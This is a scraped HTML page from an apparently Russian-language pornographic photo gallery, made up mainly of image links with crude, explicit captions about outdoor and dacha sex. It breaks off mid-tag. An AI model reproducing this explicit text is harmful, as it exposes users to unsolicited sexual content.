

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/38088-tosti-zhenschin-seks-na-dache.html
body_size: 13014
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Тости женщин секс на даче - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Тости женщин секс на даче. -  Ебля молодых на природе Ебля зрелых баб на природе Любительский анал на природе Случайный трах на даче Зрелые бабы ебутся на природе Красивые девушки трах на природе Анал на лужайке во дворе Сисястая соседка по даче Ебля зрелых баб на природе Голые зрелые бабы ебутся Ебля зрелых баб на природе">
<meta name="keywords" content="природе, зрелых, ебутся, Голые, Любительский, Зрелые, Девушки, молодых, Групповой, зрелые, разврат, русских, блондинкой, мамку, частное, молодыми, Групповые, оргии, Ясмин, Скотт">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Тости женщин секс на даче">
<meta property="og:url" content="https://hotbaba.xyz/38088-tosti-zhenschin-seks-na-dache.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-10/1666135089_1-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-2.jpg">
<meta property="og:description" content="Порно фото - Тости женщин секс на даче. -  Ебля молодых на природе Ебля зрелых баб на природе Любительский анал на природе Случайный трах на даче Зрелые бабы ебутся на природе Красивые девушки трах на природе Анал на лужайке во дворе Сисястая соседка по даче Ебля зрелых баб на природе Голые зрелые бабы ебутся Ебля зрелых баб на природе">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/38088-tosti-zhenschin-seks-na-dache.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Тости женщин секс на даче </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135089_1-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-2.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135089_1-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135089_1-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-2.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135092_2-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-3.jpg||Любительский анал на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135092_2-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135092_2-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-3.jpg" style="max-width:100%;" alt="Любительский анал на природе"></a><div>Любительский анал на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135126_3-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-4.jpg||Случайный трах на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135126_3-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135126_3-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-4.jpg" style="max-width:100%;" alt="Случайный трах на даче"></a><div>Случайный трах на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135064_4-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-7.jpg||Зрелые бабы ебутся на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135064_4-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135064_4-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-7.jpg" style="max-width:100%;" alt="Зрелые бабы ебутся на природе"></a><div>Зрелые бабы ебутся на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135078_5-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-8.jpg||Красивые девушки трах на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135078_5-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135078_5-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-8.jpg" style="max-width:100%;" alt="Красивые девушки трах на природе"></a><div>Красивые девушки трах на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135143_6-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-10.jpg||Анал на лужайке во дворе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135143_6-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135143_6-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-10.jpg" style="max-width:100%;" alt="Анал на лужайке во дворе"></a><div>Анал на лужайке во дворе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135119_7-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-11.jpg||Сисястая соседка по даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135119_7-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135119_7-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-11.jpg" style="max-width:100%;" alt="Сисястая соседка по даче"></a><div>Сисястая соседка по даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135092_8-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-12.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135092_8-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135092_8-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-12.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135054_9-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-13.jpg||Голые зрелые бабы ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135054_9-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135054_9-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-13.jpg" style="max-width:100%;" alt="Голые зрелые бабы ебутся"></a><div>Голые зрелые бабы ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135120_10-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-14.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135120_10-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135120_10-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-14.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135075_11-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-15.jpg||Анальный трах на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135075_11-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135075_11-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-15.jpg" style="max-width:100%;" alt="Анальный трах на природе"></a><div>Анальный трах на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135134_12-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-16.jpg||Трах на даче длинноногая--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135134_12-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135134_12-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-16.jpg" style="max-width:100%;" alt="Трах на даче длинноногая"></a><div>Трах на даче длинноногая</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135065_13-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-17.jpg||Анал на природе с взрослой женщиной--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135065_13-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135065_13-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-17.jpg" style="max-width:100%;" alt="Анал на природе с взрослой женщиной"></a><div>Анал на природе с взрослой женщиной</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135140_14-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-18.jpg||Любительский анал на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135140_14-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135140_14-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-18.jpg" style="max-width:100%;" alt="Любительский анал на природе"></a><div>Любительский анал на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135149_15-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-19.jpg||Трах на лавке на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135149_15-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135149_15-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-19.jpg" style="max-width:100%;" alt="Трах на лавке на природе"></a><div>Трах на лавке на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135072_16-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-20.jpg||Ебля зрелых русских баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135072_16-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135072_16-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-20.jpg" style="max-width:100%;" alt="Ебля зрелых русских баб на природе"></a><div>Ебля зрелых русских баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135059_17-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-21.jpg||Голые женщины на даче ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135059_17-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135059_17-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-21.jpg" style="max-width:100%;" alt="Голые женщины на даче ебутся"></a><div>Голые женщины на даче ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135079_18-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-23.jpg||Порнушка с деревенскими девками--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135079_18-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135079_18-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-23.jpg" style="max-width:100%;" alt="Порнушка с деревенскими девками"></a><div>Порнушка с деревенскими девками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135158_19-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-25.jpg||Девушки ебутся на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135158_19-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135158_19-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-25.jpg" style="max-width:100%;" alt="Девушки ебутся на даче"></a><div>Девушки ебутся на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135145_20-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-26.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135145_20-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135145_20-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-26.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135116_21-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-27.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135116_21-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135116_21-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-27.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135076_22-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-28.jpg||Ебля русских мамаш на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135076_22-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135076_22-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-28.jpg" style="max-width:100%;" alt="Ебля русских мамаш на природе"></a><div>Ебля русских мамаш на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135171_23-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-29.jpg||Анал зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135171_23-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135171_23-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-29.jpg" style="max-width:100%;" alt="Анал зрелых баб на природе"></a><div>Анал зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135152_24-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-30.jpg||Девушки разврат на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135152_24-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135152_24-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-30.jpg" style="max-width:100%;" alt="Девушки разврат на даче"></a><div>Девушки разврат на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135123_25-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-31.jpg||Старые свингеры на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135123_25-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135123_25-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-31.jpg" style="max-width:100%;" alt="Старые свингеры на природе"></a><div>Старые свингеры на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135136_26-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-32.jpg||Голые блондинки зрелые на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135136_26-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135136_26-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-32.jpg" style="max-width:100%;" alt="Голые блондинки зрелые на даче"></a><div>Голые блондинки зрелые на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135097_27-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-33.jpg||Анал с блондинкой на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135097_27-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135097_27-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-33.jpg" style="max-width:100%;" alt="Анал с блондинкой на природе"></a><div>Анал с блондинкой на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135118_28-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-34.jpg||Красивая милфа на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135118_28-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135118_28-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-34.jpg" style="max-width:100%;" alt="Красивая милфа на даче"></a><div>Красивая милфа на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135095_29-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-35.jpg||Групповой трах на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135095_29-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135095_29-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-35.jpg" style="max-width:100%;" alt="Групповой трах на даче"></a><div>Групповой трах на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135154_30-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-36.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135154_30-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135154_30-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-36.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135129_31-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-38.jpg||Любительская ебля на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135129_31-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135129_31-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-38.jpg" style="max-width:100%;" alt="Любительская ебля на природе"></a><div>Любительская ебля на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135189_32-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-39.jpg||Зрелые с молодыми на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135189_32-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135189_32-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-39.jpg" style="max-width:100%;" alt="Зрелые с молодыми на природе"></a><div>Зрелые с молодыми на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135146_33-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-40.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135146_33-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135146_33-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-40.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135147_34-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-41.jpg||Анал с блондинкой на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135147_34-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135147_34-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-41.jpg" style="max-width:100%;" alt="Анал с блондинкой на природе"></a><div>Анал с блондинкой на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135115_35-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-42.jpg||Ебля зрелых пар на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135115_35-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135115_35-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-42.jpg" style="max-width:100%;" alt="Ебля зрелых пар на природе"></a><div>Ебля зрелых пар на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135178_36-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-44.jpg||Трах на даче частное мамку--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135178_36-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135178_36-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-44.jpg" style="max-width:100%;" alt="Трах на даче частное мамку"></a><div>Трах на даче частное мамку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135152_37-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-45.jpg||Зрелые бабы ебутся на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135152_37-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135152_37-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-45.jpg" style="max-width:100%;" alt="Зрелые бабы ебутся на природе"></a><div>Зрелые бабы ебутся на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135132_38-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-46.jpg||Групповые оргии на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135132_38-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135132_38-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-46.jpg" style="max-width:100%;" alt="Групповые оргии на природе"></a><div>Групповые оргии на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135156_39-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-47.jpg||Ясмин Скотт двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135156_39-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-47.jpg" class="highslide" target="_blank"><img 